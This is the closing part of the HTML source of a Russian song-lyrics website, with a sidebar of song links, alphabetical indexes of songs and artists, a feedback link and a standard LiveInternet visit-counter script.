				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d1%88%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9_%d0%b8%d0%b4%d0%b5%d1%82-%d1%81%d0%be%d0%bb%d0%b4%d0%b0%d1%82-%d0%bf%d0%be-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d1%83" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Владимир Шаинский - Идет солдат по городу</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/17-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%b4%d0%b5%d0%bd%d1%8c-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%ba%d0%b0%d0%b4%d0%b5%d1%82%d0%b0_%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d1%8c-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d1%82%d0%b5%d0%b1%d0%b5-%d0%b8-%d0%bc%d0%bd%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d1%8c-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/1/7/_/17_fevralja_den_rossijskogo_kadeta_sluzhit_rossii_suzhdeno_tebe_i_mne_sluzhit_rossii_udivitelnoj_strane.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/17-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%b4%d0%b5%d0%bd%d1%8c-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%ba%d0%b0%d0%b4%d0%b5%d1%82%d0%b0_%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d1%8c-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d1%82%d0%b5%d0%b1%d0%b5-%d0%b8-%d0%bc%d0%bd%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d1%8c-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">17 февраля день Российского кадета. - Служить России суждено тебе и мне, Служить России, удивительной стране</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/17-%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%b0-%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d0%b0-%d0%b5-%d1%88%d0%b0%d1%88%d0%b8%d0%bd-%d0%b2-%d0%b0%d1%80%d0%b8%d1%88%d0%b8%d0%bd_%d1%8f-%d1%81%d0%be%d0%bb%d0%b4%d0%b0%d1%82-%d0%bd%d0%b5%d0%b4%d0%be%d0%bd%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%be%d0%ba-%d0%b2%d0%be%d0%b9%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/1/7/_/17_gruppa_pjatnitsa_e_shashin_v_arishin_ja_soldat_nedonoshennij_rebenok_vojni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/17-%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%b0-%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d0%b0-%d0%b5-%d1%88%d0%b0%d1%88%d0%b8%d0%bd-%d0%b2-%d0%b0%d1%80%d0%b8%d1%88%d0%b8%d0%bd_%d1%8f-%d1%81%d0%be%d0%bb%d0%b4%d0%b0%d1%82-%d0%bd%d0%b5%d0%b4%d0%be%d0%bd%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%be%d0%ba-%d0%b2%d0%be%d0%b9%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">17 группа Пятница Е.Шашин - В.Аришин - Я солдат, недоношенный ребенок войны</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d0%b0%d1%85%d1%82%d0%b0%d0%bd%d0%b3-%d0%ba%d0%b8%d0%ba%d0%b0%d0%b1%d0%b8%d0%b4%d0%b7%d0%b5_%d0%bc%d0%be%d0%b8-%d0%b3%d0%be%d0%b4%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81%d0%be%d0%b2%d0%ba%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/v/a/h/vahtang_kikabidze_moi_goda_minusovka.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d0%b0%d1%85%d1%82%d0%b0%d0%bd%d0%b3-%d0%ba%d0%b8%d0%ba%d0%b0%d0%b1%d0%b8%d0%b4%d0%b7%d0%b5_%d0%bc%d0%be%d0%b8-%d0%b3%d0%be%d0%b4%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81%d0%be%d0%b2%d0%ba%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Вахтанг Кикабидзе - Мои года минусовка</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>